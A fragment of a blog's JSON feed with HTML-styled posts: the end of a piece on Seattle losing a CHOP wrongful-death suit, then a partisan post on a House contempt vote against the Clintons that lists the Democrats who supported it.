#0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe family has been awarded roughly $30 MILLION.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWatch as Antonio Mays Sr. breaks down in tears after hearing the verdict.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/m1lZkzjjiF\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/m1lZkzjjiF\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Katie Daviscourt (@KatieDaviscourt)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/KatieDaviscourt\/status\/2017002946740036017?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERemember when the mayor said that it would be like a summer of love? Do you think she still stands by that statement?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3968848313648162141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/city-of-seattle-loses-wrongful-death.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3968848313648162141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3968848313648162141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/city-of-seattle-loses-wrongful-death.html","title":"City of Seattle Loses Wrongful Death Lawsuit Over CHOP – Must Now Pay Millions in Damages"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-7102344798682965010"},"published":{"$t":"2026-01-31T08:58:29.231-08:00"},"updated":{"$t":"2026-01-31T08:58:40.593-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Clinton Contempt Vote Set for Next Week: Will Justice Be Served?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EBill and Hillary Clinton’s fate for ignoring congressional subpoenas is now in the hands of the House of Representatives.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHouse Republican leaders plan to vote this coming Wednesday on contempt of Congress resolutions against the former first couple, who refused to answer subpoenas by the House Oversight Committee regarding their dealings with disgraced financier and serial sex offender\u0026nbsp;\u003Ca href=\"https:\/\/www.westernjournal.com\/doj-releases-massive-trove-epstein-files-documents-statement-trump-involvement\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EJeffrey Epstein\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The Rules Committee will meet at 4 p.m. Monday to consider the resolutions for the floor,”\u0026nbsp;\u003Ca href=\"https:\/\/www.politico.com\/live-updates\/2026\/01\/29\/congress\/bill-hillary-clinton-contempt-of-congress-vote-00755863\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EPolitico\u003C\/a\u003E\u0026nbsp;reported Thursday.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-599087075\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESeveral Democrats on the Oversight Committee joined with the Republicans to support advancing the resolutions to the House floor — particularly regarding the former president, who used Epstein’s infamous “\u003Ca href=\"https:\/\/www.westernjournal.com\/epsteins-butler-rules-suicide-brings-receipts-meeting-bill-clinton-aboard-lolita-express\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ELolita Express\u003C\/a\u003E” private jet for a philanthropic tour of Asia and Africa after his presidency.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-18128894\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.westernjournal.com\/9-dems-voted-hold-clintons-contempt-2-jaw-droppers-people-ever-saw-coming\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ENine Democrats joined\u003C\/a\u003E\u0026nbsp;all the Republicans on the committee in advancing the resolution via a 34-9 vote. They included:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: border-box; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.5em 3em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECalifornia Rep. Lateefah Simon\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFlorida Rep. Maxwell Frost\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIllinois Rep. Raja Krishnamoorthi\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMassachusetts Rep. Ayanna Pressley\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMassachusetts Rep. Stephen Lynch\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMichigan Rep. Rashida Tlaib\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENew Mexico Rep. Melanie Stansbury\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPennsylvania Rep. Summer Lee\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWashington Rep. Emily Randall\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EReps. Lee, Stansbury, and Tlaib also joined with Republicans’ contempt of Congress resolution against Hillary.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESeveral Democrats voted “present” as well — which is, TL;DR, a congressional way to say “I’m here but I’m too cowardly to vote either way.” One of them was California Rep. Dave Min, who voted “present” for\u0026nbsp;\u003Ca href=\"https:\/\/www.westernjournal.com\/watch-house-democrat-makes-spectacularly-hypocritical-argument-holding-clintons-contempt-congress\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Eholding Bill in contempt of Congress because\u003C\/a\u003E\u0026nbsp;— get ready to laugh — “what we’re proposing here is a very serious matter: bringing criminal charges against a former president of the United States.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-89407611\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769878533495905736=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; 